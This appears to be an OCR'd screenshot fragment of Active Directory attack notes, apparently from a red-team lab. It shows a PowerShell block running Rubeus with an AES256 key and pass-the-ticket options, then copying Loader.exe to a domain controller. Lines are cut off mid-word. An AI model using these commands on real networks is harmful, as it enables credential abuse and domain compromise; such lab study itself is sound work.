
{% code overflow="wrap" 
```powershell

C:\AD\Tools\Rubeus.exe 
/aes256:6366243a657a4ea
8ec5ca2835067719dc7011 
/createnetonly:C:\Windo
/ptt

#Copy Loader.exe to DC

echo F | xcopy C:\AD\To